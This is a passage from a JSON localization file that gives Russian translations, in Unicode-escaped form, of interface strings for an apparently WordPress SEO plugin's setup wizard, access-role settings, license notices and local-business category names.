\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 %1$s\u0437\u0434\u0435\u0441\u044c%2$s."],"Purchase and Install Now":["\u041a\u0443\u043f\u0438\u0442\u044c \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"I'll do it later":["\u042f \u0441\u0434\u0435\u043b\u0430\u044e \u044d\u0442\u043e \u043f\u043e\u0437\u0436\u0435"],"You won't have access to this functionality until the extensions have been purchased and installed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043f\u043e\u043a\u0430 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u044b \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b."],"An upgrade is required to unlock the following features.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Would you like to purchase and install the following features now?":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441?"],"Yes, count me in":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f"],"Help make %1$s better for everyone":["\u041f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 %1$s"],"Your email is needed so you can receive SEO recommendations. This email will also be used to connect your site with our SEO API.":["\u041d\u0430 \u044d\u043b. \u043f\u043e\u0447\u0442\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438. \u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a \u043d\u0430\u0448\u0435\u043c\u0443 SEO API."],"Your Email Address":["\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"Get helpful suggestions from %1$s on how to optimize your website content, so you can rank higher in search results.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043e\u0442 %1$s \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043d\u044f\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Setup Site Analyzer + Smart Recommendations":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 + \u0443\u043c\u043d\u044b\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439"],"Redirect attachment pages?":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439?"],"Do you have multiple authors?":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u043e\u0432?"],"Live Site":["\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442"],"Under Construction":["\u0412 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435"],"Is the site under construction or live (ready to be indexed)?":["\u0421\u0430\u0439\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0442\u0430\u0434\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 (\u0433\u043e\u0442\u043e\u0432 \u043a \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438)?"],"Click on the tags below to insert variables into your meta description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Click on the tags below to insert variables into your site title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Edit Title and Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The way your site is displayed in search results is very important. Take some time to look over these settings and tweak as needed.":["\u041a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u043e, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u0445."],"By default SEO Editors have access to %1$sSEO settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439.%2$s"],"By default Authors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f%2$s."],"By default Editors have access to %1$sSEO settings for General Settings, Search Appearance, Social Networks, and Redirects as well as all settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445: \u00ab\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb, \u00ab\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445\u00bb, \u00ab\u0421\u043e\u0446\u0441\u0435\u0442\u0438\u00bb \u0438 \u00ab\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u043e \u0432\u0441\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s."],"By default Admins have access to %1$sall SEO site settings%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e %1$s\u0432\u0441\u0435\u043c SEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0441\u0430\u0439\u0442\u0430%2$s."],"SEO Editor":["SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"SEO Manager":["SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440"],"Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Administrator":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"],"Access Control Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"An error occurred while activating the addon. Please upload it manually or contact support for more information.":["\u041f\u0440\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0435\u0433\u043e \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Select your timezone":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Your license has expired.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u0441\u0442\u0435\u043a."],"You have not yet added a valid license key.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Your license key is invalid.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your license has been disabled.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"%1$s out of %2$s max recommended characters.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e %1$s \u0438\u0437 %2$s \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Active Notifications":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"New Notifications":["\u041d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Travel Agency":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u043e"],"Tourist Information Center":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Television Station":["\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b"],"Score":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Sports Activity Location":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442"],"Shopping Center":["\u0422\u043e\u0440\u0433\u043e\u0432\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Self Storage":["\u0421\u043a\u043b\u0430\u0434 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Recycling Center":["\u0426\u0435\u043d\u0442\u0440 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"],"Real Estate Agent":["\u0410\u0433\u0435\u043d\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"Radio Station":["\u0420\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f"],"Medical Business":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Lodging Business":["\u0413\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"Legal Service":["\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Internet Cafe":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0444\u0435"],"Home & Construction Business":["\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Health & Beauty Business":["\u0421\u0444\u0435\u0440\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u044b"],"Government Office":["\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Food Establishment":["\u0417\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430"],"Financial Service":["\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Entertainment Business":["\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Employment Agency":["\u0411\u044e\u0440\u043e \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u0438"],"Emergency Service":["\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Dry Cleaning\/Laundry":["\u0425\u0438\u043c\u0447\u0438\u0441\u0442\u043a\u0430 \/ \u041f\u0440\u0430\u0447\u0435\u0447\u043d\u0430\u044f"],"Dentist":["\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f"],"Childcare":["\u0423\u0445\u043e\u0434 \u0437\u0430 \u0434\u0435\u0442\u044c\u043c\u0438"],"Automotive Business":["\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Archive Organization":["\u0410\u0440\u0445\u0438\u0432\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Area Served":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c"],"Payment Info":["\u041f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Multiple Locations":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432"],"Local Business schema markup enables you to tell Google about your business, including your business name, address and phone number, opening hours and price range. This information may be displayed as a Knowledge Graph card or business carousel.":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u043e \u043c\u0435\u0441\u0442\u043d\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"All Good!":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e!"],"Complete Site Audit Checklist":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0430\u0443\u0434\u0438\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Save and Continue":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Go Back":["\u041d\u0430\u0437\u0430\u0434"],"Skip this Step":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0448\u0430\u0433"],"Default Image Source (Set in Social Networks)":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445)"],"Attached Image":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Default Image (Set Below)":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0438\u0436\u0435)"],"Choose Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"to see your Site Score.":["\u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Excellent!":["\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!"],"Very Good!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Needs%1$sImprovement!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f%1$s\u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435!"],"We've got some%1$swork to do!":["\u0423 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c%1$s\u043d\u0430\u0434 \u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c!"],"A valid license key is required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"to analyze a competitor site.":["\u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u044b\u0439 \u0441\u0430\u0439\u0442."],"Other:":["\u0414\u0440\u0443\u0433\u043e\u0435:"],"Portfolio":["\u041f\u043e\u0440\u0442\u0444\u043e\u043b\u0438\u043e"],"Corporation":["\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Small Offline Business":["\u041c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043e\u0444\u043b\u0430\u0439\u043d"],"Online Store":["\u041e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d"],"News Channel":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043a\u0430\u043d\u0430\u043b"],"Media Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Home Page Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Enter your answer":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Select a category to help us narrow down the SEO options that work best for you and your site.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e SEO."],"Which category best describes your website?":["\u041a\u0430\u043a\u0430\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442?"],"We have already selected our recommended features based on your site category, but you can use the following features to fine-tune your site.":["\u041c\u044b \u0443\u0436\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e \u043d\u0430 